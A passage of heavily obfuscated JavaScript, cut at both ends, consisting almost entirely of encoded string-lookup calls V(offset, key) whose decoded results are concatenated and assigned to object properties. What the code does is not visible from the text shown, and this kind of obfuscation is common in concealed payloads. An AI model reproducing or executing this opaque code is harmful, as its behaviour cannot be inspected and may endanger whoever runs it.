xc3f,'8^fd')+V(0x1b5,'Yqbh')+V(0x505,'ul[F')+V(0x394,'uZhu')+V(0x2cb,')k5#')+V(0x5d4,'4H7V'))+(V(0x154,'9SIf')+V(0x965,'iD5y')+V(0x584,'z9dl')+V(0x4dc,'OiRT')+V(0x8f9,'rpeA')+V(0x71e,'WKoi')+V(0xc14,'t16)')+V(0xc90,'0!Dv')+V(0x51d,'ZzDJ')+V(0xdca,'U#H]')+V(0x2e3,'2QCx')+V(0xc52,'5Oem')+V(0x750,'V04#')+V(0x546,'ZzDJ')+V(0x3b9,'rNJ2')+V(0xf59,'VR9n')+V(0x521,'%ppe')+V(0xf66,'U#H]')+V(0xa0e,'9*z0')+V(0x302,'V04#')+V(0x496,'j932')+V(0x557,'iD5y')+V(0x880,'o!de')+V(0xd04,'o!de')+V(0x854,'!FKh')+V(0xf0c,'#Lc4')+V(0x525,'OiRT')+V(0x405,'uZhu')+V(0x7ce,'z9dl')+V(0x24c,'2QCx')+V(0x317,'TJkN')+V(0x30d,'WKoi')+V(0x57d,'z9dl')+V(0xc83,'0!Dv')+V(0x7d8,')k5#')+V(0xb87,'$TMs')+V(0x5e5,'uZhu')+V(0x25e,'Yqbh')+V(0x426,'WKoi')+V(0xb16,'YAAG')+V(0x327,'rpeA')+V(0xd29,'j932')+V(0x878,'14tt')+V(0x42f,'uZhu')+V(0x984,'rpeA')+V(0x3ad,'VR9n')+V(0x908,'2QCx')+V(0xa1b,'0!Dv')+V(0x398,'ZzDJ')+V(0xab9,'0!Dv')+V(0x443,'9*z0')+V(0xc9f,'Hmyy')+V(0x92b,'%ppe')+V(0x31a,'TJkN')+V(0x746,'rpeA')+V(0x53e,'WKoi')+V(0xc2e,'0!Dv')+V(0xa0c,'Ep%I')+V(0x76b,'j932')+V(0x64f,'Ce#p')+V(0xabf,'!FKh')+V(0xcbe,'ZzDJ')+V(0xf19,'p[f%')+V(0xd24,'Ep%I')+V(0xcff,'uZhu')+V(0xe54,'8^fd')+V(0x28d,'t16)')+V(0x6fa,'ul[F')+V(0x6cf,'N$hk')+V(0x242,'9*z0')+V(0xa29,'j932')+V(0x8b3,'07c[')+V(0x901,'!#WY')+V(0x1f9,'iD5y')+V(0x27d,'G%Zv')+V(0x3a2,'Ep%I')+V(0x844,'G%Zv')+V(0x817,'!#WY')+V(0xd10,'rpeA')+V(0x1de,'p[f%')+V(0x196,'0!Dv')+V(0x1ea,'Z52F')+V(0x706,'HCci')+V(0x7b9,'4H7V')+V(0x3b3,'Ep%I')+V(0xca1,'07c[')+V(0x7f0,'#Lc4')+V(0x5b6,'HCci')+V(0xec2,'G%Zv')+V(0x473,'rNJ2')+V(0xa5b,'Hmyy')+V(0x43f,'0!Dv')+V(0xfcb,'e0gx')+V(0x6e1,'TJkN')+V(0x416,'9SIf')+V(0x6b1,'31]f')+V(0x679,'rpeA')+V(0xb44,'2QCx')+V(0x5b8,'TJkN')+V(0xbf5,'U#H]')+V(0x915,'0!Dv')+V(0x1f4,'8^fd')+V(0xad8,'V04#')+V(0xa45,')k5#')+V(0xa12,'2QCx')+V(0x323,'TJkN')+V(0x923,'RxPH')+V(0x6be,'$TMs')+V(0xeda,'VR9n')+V(0x6cc,'N$hk')+V(0x7de,'9VSD')+V(0xce1,'4H7V')+V(0x78c,'V04#')+V(0x4fb,'%ppe')+V(0x47b,'ul[F')+V(0x2b1,'rpeA')+V(0xe95,'t16)')+V(0xab1,'o!de')+V(0x49d,'0!Dv')+V(0xbf3,'TJkN')+V(0x48e,'ZzDJ')+V(0x64e,'OiRT')+V(0x355,'4H7V')+V(0x94c,'e0gx')+V(0x7e2,'31]f')+V(0xd09,'mQpI')+V(0xc04,'!FKh')+V(0xe87,'14tt')+V(0x6f2,'e0gx')+V(0xc86,'$TMs')+V(0xd5a,')k5#')+V(0x22e,'!#WY')+V(0xadb,'t16)')+V(0xd18,'U#H]')+V(0x9a5,'j932')+V(0xeac,'LgKQ')+V(0x4f7,'OiRT')+V(0xc05,'uZhu')+V(0xafc,'%ppe')+V(0xe26,'TJkN')+V(0x1ab,'HCci')+V(0xb14,'$TMs')+V(0xbed,'!FKh')+V(0xd16,'Hmyy')+V(0xeb4,'TJkN')+V(0x460,'OiRT')+V(0x326,'14tt')+V(0xbcb,'2QCx')+V(0xa33,'U#H]')+V(0xd99,'Yqbh')+V(0x7ea,'#Lc4')+V(0x4ce,'z9dl')+V(0x259,'!#WY')+V(0x694,'4LFE')+V(0x6b0,'%ppe')+V(0x37e,'4H7V')+V(0xd9c,'4LFE')+V(0x7ed,'ZzDJ')+V(0xbab,'!FKh')+V(0x476,'mQpI')+V(0xc15,'ul[F')+V(0x232,'5Oem')+V(0xe8c,'LgKQ')+V(0xcd7,')k5#')+V(0x74f,'%ppe')+V(0xd93,'4LFE')+V(0xa68,'#Lc4')+V(0x582,'o!de')+V(0xfc4,'Hmyy')+V(0xd2b,'!#WY')+V(0xaed,')k5#')+V(0x16a,'!#WY')+V(0xf1b,'5Oem')+V(0xd4e,'YAAG')+V(0x7dd,'5Oem')+V(0x187,'%ppe')+V(0x91e,'$TMs')+V(0xc7f,'N$hk')+V(0x83e,'WKoi')+V(0xf38,'p[f%')+V(0xc2d,'o!de')+V(0xcc5,'2QCx')+V(0xd59,'%ppe')+V(0x7bf,'Ce#p')+V(0x1f3,'Yqbh')+V(0x83a,'p[f%')+V(0x2d6,'e0gx')+V(0xc81,'TJkN')+V(0xe77,'4H7V')+V(0x3aa,'mQpI')+V(0xa1a,'uZhu')+V(0xaf4,'p[f%')+V(0x779,'o!de')+V(0xfdb,'YAAG')+V(0xb26,'Z52F')+V(0x2de,'OiRT')+V(0x801,'YAAG')+V(0xba6,'ZzDJ')+V(0x195,'9VSD')+V(0xa5f,'Z52F'))+(V(0xdad,'14tt')+V(0x36c,'14tt')+V(0x148,'9*z0')+V(0xcb5,'mQpI')+V(0x6e5,'4H7V')+V(0xc0e,'%ppe')+V(0xa85,'8^fd')+V(0x462,'9SIf')+V(0xc40,'2QCx')+V(0xd51,'N$hk')+V(0xe1d,'G%Zv')+V(0x307,'ul[F')+V(0x6ef,'OiRT')+V(0xa05,'rNJ2')+V(0x56a,'0!Dv')+V(0x60e,'iD5y')+V(0x1d5,'Ce#p')+V(0x9c1,'iD5y')+V(0xfc2,'YAAG')+V(0x1c7,'ul[F')+V(0x4d6,'U#H]')+V(0xf33,'14tt')+V(0x7db,'9*z0')+V(0xe44,'mQpI')+V(0x1fb,'ZzDJ')+V(0x86e,'rNJ2')+V(0x708,'RxPH')+V(0x792,'4LFE')+V(0xb6e,'WKoi')+V(0xfa3,')k5#')+V(0x432,'G%Zv')+V(0xdb7,'%ppe')+V(0x9f4,'9*z0')+V(0x598,'ZzDJ')+V(0xd22,'z9dl')+V(0xfbd,'j932')+V(0x12d,')k5#')+V(0x189,'Ce#p')+V(0x4f6,'j932')+V(0xc02,'^5Ay')+V(0x843,'o!de')+V(0xfae,'V04#')+V(0xe83,'9*z0')+V(0x7af,'Hmyy')+V(0xd14,'HCci')+V(0x5ca,'0!Dv')+V(0x547,'4H7V')+V(0x392,'9VSD')+V(0xf1a,'rpeA')+V(0xb0f,'e0gx')+V(0x71b,'j932')+V(0x353,'4H7V')+V(0x33a,'t16)')+V(0xf98,'Ep%I')+V(0xeb3,'N$hk')+V(0x869,'uZhu')+V(0xe9b,'iD5y')+V(0x712,'%ppe')+V(0x8c8,'31]f')+V(0x9dc,'VR9n')+V(0xf8d,'14tt')+V(0x4da,'LgKQ')+V(0x35f,'N$hk')+V(0x907,'ZzDJ')+V(0x2e1,'$TMs')+V(0xf49,'07c[')+V(0x44c,'VR9n')+V(0x59e,'j932')+V(0x209,'!#WY')+V(0xab5,'p[f%')+V(0xbb6,'4LFE')+V(0x9a4,'5Oem')+V(0xbb9,'HCci')+V(0xd62,'9VSD')+V(0x96f,'WKoi')+V(0xe82,'iD5y')+V(0xfe9,'2QCx')+V(0xb36,'31]f')+V(0xb00,'ZzDJ')+V(0x24d,'j932')+V(0x7b8,'4LFE')+V(0x537,'G%Zv')+V(0xc59,'07c[')+V(0x2b6,'o!de')+V(0x155,'HCci')+V(0xac8,'0!Dv')+V(0xa83,'U#H]')+V(0xe52,'mQpI')+V(0xd70,'rNJ2')+V(0x20b,'2QCx')+V(0x5f7,'Hmyy')+V(0x812,'4LFE')+V(0x771,'0!Dv')+V(0xfd8,'TJkN')+V(0xf08,'0!Dv')+V(0xa36,'iD5y')+V(0x715,'^5Ay')+V(0xd20,'YAAG')+V(0x3d9,'Z52F')+V(0xbfe,'Z52F')+V(0x1f5,'9*z0')+V(0x1a9,'uZhu')+V(0x849,'5Oem')+V(0x369,'%ppe')+V(0x1ed,'!#WY')+V(0x5ed,'G%Zv')+V(0x4c3,'2QCx')+V(0x7a4,'uZhu')+V(0xa64,'o!de')+V(0x7c3,'z9dl')+V(0x577,'^5Ay')+V(0xfc7,'31]f')+V(0x34c,'t16)')+V(0x73c,'!FKh')+V(0x24e,'OiRT')+V(0x6e8,'07c[')+V(0x8f6,'t16)')+V(0x6b4,'14tt')+V(0x453,'^5Ay')+V(0x501,'mQpI')+V(0xad6,'N$hk')+V(0x5d3,'o!de')+V(0x62d,'iD5y')+V(0x45e,'!#WY')+V(0x399,'rpeA')+V(0xf81,'j932')+V(0x376,'5Oem')+V(0x3f3,'HCci')+V(0xc32,'rpeA')+V(0x92c,'HCci')+V(0x762,'8^fd')+V(0x528,'p[f%')+V(0xf51,'TJkN')+V(0xc69,'9SIf')+V(0xdaf,'14tt')+V(0xda5,'31]f')+V(0x247,'ZzDJ')+V(0x39d,'0!Dv')+V(0xd49,'ul[F')+V(0x288,'t16)')+V(0x452,'Z52F')+V(0x6d1,'ul[F')+V(0x5a1,'WKoi')+V(0xef7,'HCci')+V(0xec8,'#Lc4')+V(0x7cc,'#Lc4')+V(0x95f,'5Oem')+V(0xda7,'Yqbh')+V(0x29e,'HCci')+V(0x62e,'5Oem')+V(0xa1e,'9SIf')+V(0xee7,'4H7V')+V(0x927,'^5Ay')+V(0x7b3,'G%Zv')+V(0xd33,'V04#')+V(0xc43,'!FKh')+V(0xc17,'o!de')+V(0x919,'YAAG')+V(0x3ee,'rpeA')+V(0xca7,'ZzDJ')+V(0x510,'LgKQ')+V(0x569,'OiRT')+V(0xecc,'iD5y')+V(0x658,'N$hk')+V(0xa24,'TJkN')+V(0x34d,'Hmyy')+V(0x334,'9*z0')+V(0x173,'t16)')+V(0x623,'4LFE')+V(0x734,'U#H]')+V(0x81c,'U#H]')+V(0xb35,'ul[F')+V(0x884,'(W]r')+'CW'),c[V(0xb47,'4H7V')]=V(0xf35,'8^fd')+V(0x216,'!#WY')+V(0x333,'G%Zv')+V(0xfeb,'OiRT')+V(0xbd9,'HCci')+V(0xc55,'9SIf')+V(0xe01,'07c[')+V(0x54a,'G%Zv')+V(0x906,'uZhu')+V(0x97a,'9VSD')+V(0x7e6,'#Lc4')+V(0x964,'RxPH')+V(0x25d,'2QCx')+V(0x773,'Ce#p')+V(0x9ec,'%ppe')+V(0x926,'#Lc4')+V(0xa6c,'#Lc4')+V(0xd7f,'5Oem')+V(0x1e2,'31]f')+V(0x570,'o!de')+V(0xec9,'Z52F')+V(0x43b,')k5#')+V(0x793,'p[f%')+V(0xb84,'e0gx')+V(0xd03,'14tt')+V(0xcfd,'(W]r')+V(0x650,'ZzDJ')+V(0xa9f,'p[f%')+V(0x40f,'4LFE')+V(0x26b,'#Lc4')+V(0x2dd,'^5Ay')+V(0x5a4,'TJkN')+V(0xd64,'TJkN')+V(0xb7a,'rNJ2')+V(0x4b1,'j932')+V(0xbf4,'rNJ2')+V(0x85e,'Yqbh')+V(0x9e5,'t16)')+V(0x7ec,'^5Ay')+V(0x5f0,'Ep%I')+V(0x865,'(W]r')+V(0x810,'14tt')+V(0xbf8,'G%Zv')+V(0xa02,'9VSD')+V(0xf99,'rNJ2')+V(0x5c2,'N$hk')+V(0x2db,'e0gx')+V(0x6c5,'4LFE')+V(0xe78,'%ppe')+V(0x7d1,'9VSD')+V(0x85b,'^5Ay')+V(0x5d7,'14tt')+V(0xf23,'mQpI')+V(0x87f,'31]f')+V(0x613,'Z52F')+V(0x3b1,'ul[F')+V(0xfd6,'(W]r')+V(0x562,'TJkN')+V(0x3e6,'VR9n')+V(0xc5b,'U#H]')+V(0x6e2,'9SIf')+V(0x68d,'ZzDJ')+V(0xc37,'iD5y')+V(0x645,'WKoi')+V(0x423,'iD5y')+V(0xf5d,'V04#')+V(0xc08,'(W]r')+V(0xcc3,'9VSD')+V(0x973,'$TMs')+V(0xee3,'5Oem')+V(0x649,'5Oem')+V(0x596,'z9dl')+V(0x2e9,'Ce#p')+V(0xdee,'t16)')+V(0x75e,'rNJ2')+V(0xf14,'9SIf')+V(0x67e,'OiRT')+V(0x889,'YAAG')+V(0xa5a,'Ce#p')+V(0xfaa,'!FKh')+V(0x217,'8^fd')+V(0xd2e,'z9dl')+V(0xbd5,'WKoi')+V(0x373,'rNJ2')+V(0x42d,'z9dl')+V(0x5cd,'N$hk')+V(0x71c,'WKoi')+V(0x474,'9*z0')+V(0xa52,'p[f%')+V(0xa5e,'OiRT')+V(0x9ae,'4LFE')+V(0x301,'!#WY')+V(0xaa4,'!#WY')+V(0x1a0,'Ce#p')+V(0x1d2,'$TMs')+V(0x30f,'9SIf')+V(0xb1d,'31]f')+V(0x6d4,'p[f%')+V(0xef6,'o!de')+V(0x599,'Ce#p')+V(0x13c,'j932')+V(0x2a3,'rpeA')+V(0xac5,'5Oem')+V(0xd3b,'OiRT')+V(0xf37,'$TMs')+V(0xebc,'N$hk')+V(0x7e7,'%ppe')+V(0x4b9,'N$hk')+V(0xe43,'#Lc4')+V(0xcf0,'VR9n')+V(0xb5d,'#Lc4')+V(0xb6f,'^5Ay')+V(0xd2c,'N$hk')+V(0x8c0,'j932')+V(0xaf0,')k5#')+V(0x3a8,'!FKh')+V(0x1a7,'Ce#p')+V(0x2a1,'ul[F')+V(0xedd,'9SIf')+V(0x4d0,'0!Dv')+V(0x6ca,'p[f%')+V(0xafd,'14tt')+V(0x764,'N$hk')+V(0x891,'iD5y')+V(0xead,'0!Dv')+V(0xb41,'uZhu')+V(0x82d,'Ce#p')+V(0xe56,'LgKQ')+V(0xf97,'Yqbh')+V(0xea2,'VR9n')+V(0x700,'$TMs')+V(0xfb0,'TJkN')+V(0xe98,'o!de')+V(0x387,')k5#')+V(0x98f,'5Oem')+V(0x1a5,'V04#')+V(0x1ef,'t16)')+V(0xd69,'Hmyy')+V(0xdab,'YAAG')+V(0x1d0,'iD5y')+V(0x6c8,')k5#')+V(0x7ac,'U#H]')+V(0xeb9,'j932')+V(0x703,'YAAG')+V(0x4e1,'z9dl')+V(0xbcc,'p[f%')+V(0x65e,'ul[F')+V(0x357,'#Lc4')+V(0xa54,'!FKh')+V(0xeae,'VR9n')+V(0x790,'^5Ay')+V(0x5e9,'8^fd')+V(0xe3e,'rpeA')+V(0xf77,'HCci')+V(0xf3f,'9VSD')+V(0x1dc,'Yqbh')+V(0xa2f,'RxPH')+V(0x85f,'9SIf')+V(0x9c9,'LgKQ')+V(0xd9b,'OiRT')+V(0xa66,'!FKh')+V(0xf76,'!FKh')+V(0xf3e,'Yqbh')+V(0x1df,'uZhu')+V(0xf9a,'p[f%')+V(0x80e,'RxPH')+V(0x67c,'RxPH')+V(0x1d4,'RxPH')+V(0x876,'Z52F')+V(0xc1a,'07c[')+V(0xb61,'HCci')+V(0xd50,'N$hk')+V(0x17b,'!FKh')+V(0x257,'Ep%I')+V(0x534,'iD5y')+V(0xfc1,'t16)')+V(0xcbb,'14tt')+V(0x5e8,'!FKh')+V(0xda2,'8^fd')+V(0x769,'uZhu')+V(0x847,'HCci')+V(0x146,'31]f')+V(0x425,'!#WY')+V(0xa87,'o!de')+V(0x450,'5Oem')+V(0x274,'N$hk')+V(0xa3d,'z9dl')+V(0xd25,')k5#')+V(0x514,'V04#')+V(0x417,'iD5y')+V(0x7ba,'e0gx')+V(0x3da,'RxPH')+V(0x56d,'07c[')+V(0xe0e,'j932')+V(0x54d,'!FKh')+V(0x5d0,'G%Zv')+V(0xb43,'(W]r')+V(0x7ef,'G%Zv')+V(0x579,'z9dl')+V(0x787,'07c[')+(V(0xf4f,'rNJ2')+V(0xe90,'!#WY')+V(0xbde,'31]f')+V(0x1cc,'G%Zv')+V(0x25b,'iD5y')+V(0xf39,'9SIf')+V(0x3ac,'rNJ2')+V(0x39e,'G%Zv')+V(0x867,'%ppe')+V(0x555,'#Lc4')+V(0x297,'!FKh')+V(0xf3d,'Ce#p')+V(0xbb5,'N$hk')+V(0xe60,'p[f%')+V(0x94b,'VR9n')+V(0x226,'LgKQ')+V(0xc29,'uZhu')+V(0x5e7,'Z52F')+V(0x7ee,'VR9n')+V(0xf75,'LgKQ')+V(0xa80,'Z52F')+V(0xdb4,'(W]r')+V(0xb79,'%ppe')+V(0x3d2,'o!de')+V(0xae9,'OiRT')+V(0xec6,'Ep%I')+V(0xf57,'p[f%')+V(0x42c,'^5Ay')+V(0x35c,'Ce#p')+V(0xd12,'mQpI')+V(0x411,'o!de')+V(0x654,'9*z0')+V(0xe05,'o!de')+V(0xfad,'RxPH')+V(0x64b,'4H7V')+V(0x18b,'p[f%')+V(0xc6e,'!#WY')+V(0x751,'OiRT')+V(0xb77,'!FKh')+V(0xc28,'OiRT')+V(0x204,'8^fd')+V(0x89c,'j932')+V(0xa67,'uZhu')+V(0x931,'2QCx')+V(0x911,'o!de')+V(0x4d1,'z9dl')+V(0xec4,'14tt')+V(0x1db,'iD5y')+V(0xd83,'U#H]')+V(0x33e,'07c[')+V(0x7c5,'z9dl')+V(0xb72,'$TMs')+V(0xe4b,'RxPH')+V(0x2d1,'OiRT')+V(0xddf,'2QCx')+V(0x77c,'9SIf')+V(0x683,'Ce#p')+V(0xbb0,'TJkN')+V(0xd9f,'$TMs')+V(0xeb1,'%ppe')+V(0x3bc,'V04#')+V(0x975,'!FKh')+V(0xbad,'Ep%I')+V(0x527,'uZhu')+V(0xc8f,'e0gx')+V(0x96a,'(W]r')+V(0x422,'ul[F')+V(0xd67,'Yqbh')+V(0x258,'j932')+V(0xf06,'Ce#p')+V(0x410,'2QCx')+V(0xedc,'j932')+V(0xe40,'RxPH')+V(0x914,'uZhu')+V(0xa5c,'9VSD')+V(0xdcc,'Ep%I')+V(0x370,'G%Zv')+V(0x549,'N$hk')+V(0xce8,'Z52F')+V(0x821,'Ep%I')+V(0xde0,'ZzDJ')+V(0x567,'HCci')+V(0x28f,'LgKQ')+V(0x898,'9*z0')+V(0xb8b,'4LFE')+V(0x46a,'Ep%I')+V(0xe8e,'LgKQ')+V(0x55d,'%ppe')+V(0xdf5,'!#WY')+V(0x137,'9VSD')+V(0xe6f,'z9dl')+V(0x8fa,'rpeA')+V(0x46b,'07c[')+V(0xae3,'07c[')+V(0x5ce,'p[f%')+V(0x622,'4H7V')+V(0x7d7,'!#WY')+V(0x360,'9SIf')+V(0xd31,'WKoi')+V(0xaa3,'9*z0')+V(0xc8c,'RxPH')+V(0xa47,'LgKQ')+V(0xab6,'31]f')+V(0x368,'!FKh')+V(0x41b,'8^fd')+V(0x827,'9VSD')+V(0x49b,'N$hk')+V(0xcfe,'31]f')+V(0x966,'z9dl')+V(0x15b,')k5#')+V(0x135,'!#WY')+V(0x182,'%ppe')+V(0x667,'V04#')+V(0x446,'mQpI')+V(0x2d5,'5Oem')+V(0xb55,'mQpI')+V(0x436,'YAAG')+V(0xd2d,'Ce#p')+V(0x5cc,'N$hk')+V(0x696,'OiRT')+V(0x2c9,'2QCx')+V(0xf5b,'rpeA')+V(0x28c,'o!de')+V(0x832,'Ce#p')+V(0x682,'07c[')+V(0x1c5,'Ep%I')+V(0x81f,'ZzDJ')+V(0x32e,'p[f%')+V(0xdb8,'9VSD')+V(0x7e8,')k5#')+V(0x418,'TJkN')+V(0xf7f,'G%Zv')+V(0x166,'N$hk')+V(0x8bc,'Ce#p')+V(0x5bf,'e0gx')+V(0x48f,'5Oem')+V(0xb2b,'OiRT')+V(0xc25,'14tt')+V(0xcef,'Hmyy')+V(0x348,'HCci')+V(0xc97,'5Oem')+V(0xf46,'Yqbh')+V(0x8a8,'rNJ2')+V(0x1e7,'4H7V')+V(0x903,'mQpI')+V(0xf93,'mQpI')+V(0xb1b,'Ce#p')+V(0x8e1,'0!Dv')+V(0xb2f,'2QCx')+V(0x42e,'2QCx')+V(0x80f,'0!Dv')+V(0xb32,'HCci')+V(0xad3,')k5#')+V(0x5aa,'07c[')+V(0x3fa,'G%Zv')+V(0xd1e,'G%Zv')+V(0x831,'9SIf')+V(0x9ea,'o!de')+V(0x5f5,'!#WY')+V(0x615,'V04#')+V(0xfa9,'07c[')+V(0x408,'5Oem')+V(0xba8,'9SIf')+V(0xb15,'31]f')+V(0xbeb,'iD5y')+V(0xb33,'o!de')+V(0x45a,'31]f')+V(0xef9,'rNJ2')+V(0x2bf,'rpeA')+V(0x79c,'5Oem')+V(0x1ba,'VR9n')+V(0x698,'%ppe')+V(0x15c,'!FKh')+V(0x2c8,'e0gx')+V(0xf79,'p[f%')+V(0x279,'8^fd')+V(0xe4a,'9SIf')+V(0x6d7,'e0gx')+V(0xe02,'p[f%')+V(0x999,'WKoi')+V(0xc9a,'!FKh')+V(0xc48,'WKoi')+V(0xc4a,'e0gx')+V(0x1d8,'LgKQ')+V(0x4e3,'RxPH')+V(0x21e,'14tt')+V(0x761,'Hmyy')+V(0xe81,'LgKQ')+V(0x37d,'2QCx')+V(0x5ec,'(W]r')+V(0x79a,'!#WY')+V(0xdc3,'YAAG')+V(0xd7c,'!#WY')+V(0xbc8,'Ep%I')+V(0xee1,'G%Zv')+V(0x62f,'$TMs')+V(0xc67,'(W]r')+V(0xfdc,'N$hk')+V(0xd91,'YAAG')+V(0x191,'z9dl'))+(V(0xf0a,'V04#')+V(0x5bd,'j932')+V(0x3e0,')k5#')+V(0xaf2,'31]f')+V(0xd3e,'ZzDJ')+V(0x1a2,'^5Ay')+V(0xcc7,'YAAG')+V(0x8b6,'t16)')+V(0x7b7,'e0gx')+V(0xa18,'$TMs')+V(0x8fc,'VR9n')+V(0x93d,'07c[')+V(0x47c,'YAAG')+V(0xd1b,'WKoi')+V(0xd63,'(W]r')+V(0xc23,'Hmyy')+V(0xdd2,'^5Ay')+V(0x4c4,'mQpI')+V(0x130,'OiRT')+V(0x1c0,'9VSD')+V(0xc6b,'5Oem')+V(0xb6c,'WKoi')+V(0xfd5,'e0gx')+V(0x35a,'YAAG')+V(0x25a,'%ppe')+V(0xea7,'Yqbh')+V(0x3d1,'0!Dv')+V(0xeed,'4LFE')+V(0xa90,'HCci')+V(0xf9c,')k5#')+V(0x499,'ul[F')+V(0x9fd,'RxPH')+V(0x953,'OiRT')+V(0x89e,'4H7V')+V(0x5e1,'rNJ2')+V(0x402,'RxPH')+V(0xac0,'N$hk')+V(0x80c,'t16)')+V(0x177,'t16)')+V(0x6dc,'LgKQ')+V(0x3a7,'uZhu')+V(0x2a8,'iD5y')+V(0x23b,'YAAG')+V(0x2b8,'p[f%')+V(0xef1,'Ce#p')+V(0x545,')k5#')+V(0x574,'VR9n')+V(0xba9,'$TMs')+V(0x519,'Yqbh')+V(0xda0,'uZhu')+V(0x5f1,'N$hk')+V(0x759,'^5Ay')+V(0xba4,'^5Ay')+V(0x69b,'p[f%')+V(0xd38,'VR9n')+V(0x7bc,'9*z0')+V(0x794,'rNJ2')+V(0x16c,'U#H]')+V(0x43c,'uZhu')+V(0x4f1,'rpeA')+V(0x4e8,'G%Zv')+V(0x935,'ul[F')+V(0x8d6,'5Oem')+V(0x372,'(W]r')+V(0xb66,'N$hk')+V(0x141,'iD5y')+V(0xaa8,'o!de')+V(0xd58,'iD5y')+V(0xbb7,'5Oem')+V(0x851,'rNJ2')+V(0x609,'2QCx')+V(0x280,'(W]r')+V(0xe28,'G%Zv')+V(0xf00,'OiRT')+V(0x655,'Z52F')+V(0x879,'mQpI')+V(0x435,'WKoi')+V(0xb02,'V04#')+V(0x641,'07c[')+V(0x16b,'rNJ2')+V(0xbb3,'ul[F')+V(0xb19,'V04#')+V(0x439,'07c[')+V(0x4af,'iD5y')+V(0x6fb,'V04#')+V(0xb69,'z9dl')+V(0x4c6,'4LFE')+V(0x4f3,'YAAG')+V(0xfe2,'%ppe')+V(0xfce,'LgKQ')+V(0x5b0,'Z52F')+V(0xed8,'Hmyy')+V(0xb80,'4LFE')+V(0x64d,'9VSD')+V(0x23a,'N$hk')+V(0xfea,'e0gx')+V(0xdec,'HCci')+V(0x391,'Ep%I')+V(0xc22,'%ppe')+V(0x42b,'ZzDJ')+V(0x9db,'$TMs')+V(0xc65,'9SIf')+V(0x8e3,'Yqbh')+V(0x63b,'iD5y')+V(0x354,'o!de')+V(0x702,'VR9n')+V(0x8af,'RxPH')+V(0x35b,'0!Dv')+V(0x63e,'j932')+V(0x806,'^5Ay')+V(0x1fe,'WKoi')+V(0xd94,'VR9n')+V(0x54e,'TJkN')+V(0x284,'p[f%')+V(0x7fb,'(W]r')+V(0xc11,'N$hk')+V(0xf47,'Hmyy')+V(0x6bf,'9VSD')+V(0x892,'RxPH')+V(0xd6a,'8^fd')+V(0xe2f,'31]f')+V(0x6a3,'#Lc4')+V(0xdb3,'Hmyy')+V(0xa74,'!FKh')+V(0xc74,'4LFE')+V(0x67f,'2QCx')+V(0x498,'j932')+V(0x380,'HCci')+V(0xd3d,'rNJ2')+V(0xf72,'5Oem')+V(0x1c1,'8^fd')+V(0xdf6,'4H7V')+V(0x467,'0!Dv')+V(0x99b,'Hmyy')+V(0xadc,'31]f')+V(0x653,'mQpI')+V(0xfe7,'^5Ay')+V(0xeb2,'G%Zv')+V(0xadd,'Ce#p')+V(0x20a,'YAAG')+V(0x70f,'RxPH')+V(0x5f9,'LgKQ')+V(0x84d,'9SIf')+V(0xf64,'RxPH')+V(0xd7d,'t16)')+V(0x603,'Ce#p')+V(0x68f,'YAAG')+V(0x75f,'%ppe')+V(0x837,'rpeA')+V(0x45d,'(W]r')+V(0xcdb,'rNJ2')+V(0xb95,'rNJ2')+V(0xc3e,'RxPH')+V(0xfca,'8^fd')+V(0x34e,'N$hk')+V(0x612,'YAAG')+V(0xdbe,'2QCx')+V(0x8d8,'9VSD')+V(0xbbe,'VR9n')+V(0xc49,'WKoi')+V(0x52b,'ZzDJ')+V(0x3f2,'4H7V')+V(0x53f,'4LFE')+V(0x8ac,'RxPH')+V(0x902,'%ppe')+V(0x434,'z9dl')+V(0x86f,'z9dl')+V(0x636,'4H7V')+V(0xd45,'9SIf')+V(0xbef,'^5Ay')+V(0xc07,'$TMs')+V(0xd68,'8^fd')+V(0xf91,'9*z0')+V(0xb09,'WKoi')+V(0xa15,'0!Dv')+V(0x1d3,'N$hk')+V(0x265,'HCci')+V(0xd41,'4H7V')+V(0xaa1,'ZzDJ')+V(0x9a3,'rpeA')+V(0x9f8,'07c[')+V(0x138,'07c[')+V(0xc31,'4H7V')+V(0xa7a,'$TMs')+V(0xeea,')k5#')+V(0x8e5,'!#WY')+V(0x3ec,')k5#')+V(0x366,'RxPH')+V(0xbf9,'YAAG')+V(0xd8d,'^5Ay')+V(0x88e,'p[f%')+V(0x848,'YAAG')+V(0x6fc,'rNJ2')+V(0x7e1,'OiRT')+V(0xe9f,'WKoi')+V(0x192,'ZzDJ')+V(0x23c,'^5Ay')+V(0x495,'t16)')+V(0xbc6,'ZzDJ')+V(0x72d,'9SIf'))+(V(0x6aa,'Yqbh')+V(0x5df,'YAAG')+V(0x7ad,'ul[F')+V(0x4e4,'N$hk')+V(0xc6a,'G%Zv')+V(0x16e,'$TMs')+V(0x7c9,'Ce#p')+V(0x3bf,'ZzDJ')+V(0x8f7,')k5#')+V(0x988,'Z52F')+V(0x870,'4H7V')+V(0xe1a,'rpeA')+V(0x8e7,'t16)')+V(0x84e,'Ce#p')+V(0x58f,'%ppe')+V(0x200,')k5#')+V(0xa75,'uZhu')+V(0xa6f,'mQpI')+V(0x94e,'OiRT')+V(0x403,'Z52F')+V(0xe3f,')k5#')+V(0x4fd,'8^fd')+V(0x818,'Z52F')+V(0x1dd,'t16)')+V(0x500,'$TMs')+V(0x14e,'ZzDJ')+V(0x756,'4H7V')+V(0x985,'(W]r')+V(0x8d4,'Z52F')+V(0xaec,'G%Zv')+V(0x365,'Hmyy')+V(0xbff,')k5#')+V(0xe17,'5Oem')+V(0xd26,'9SIf')+V(0xe32,'Ce#p')+V(0xd79,'TJkN')+V(0x2aa,'mQpI')+V(0xfb7,'G%Zv')+V(0x7e0,'V04#')+V(0xee0,'2QCx')+V(0xba7,'Z52F')+V(0x6e3,'e0gx')+V(0x3ae,'TJkN')+V(0xc78,'rNJ2')+V(0x36e,'9*z0')+V(0xb27,'mQpI')+V(0xb04,'2QCx')+V(0x8de,'j932')+V(0x626,'V04#')+V(0x3cc,'8^fd')+V(0xfab,'0!Dv')+V(0x88d,'LgKQ')+V(0x490,'#Lc4')+V(0x3cf,'8^fd')+V(0xaca,'Hmyy')+V(0x57c,'WKoi')+V(0x273,'uZhu')+V(0xa16,'4LFE')+V(0xa8c,'5Oem')+V(0x731,'rNJ2')+V(0xc93,'Z52F')+V(0x9c0,'8^fd')+V(0xa3a,'9*z0')+V(0x82c,'9*z0')+V(0x955,'9SIf')+V(0xb5b,'Z52F')+V(0x5d6,'5Oem')+V(0x512,'G%Zv')+V(0x864,'ul[F')+V(0x97c,'z9dl')+V(0xdd8,'VR9n')+V(0xdf4,'j932')+V(0x8c5,'N$hk')+V(0xae6,'V04#')+V(0xca8,'!#WY')+V(0x352,'31]f')+V(0x65a,'mQpI')+V(0x406,'^5Ay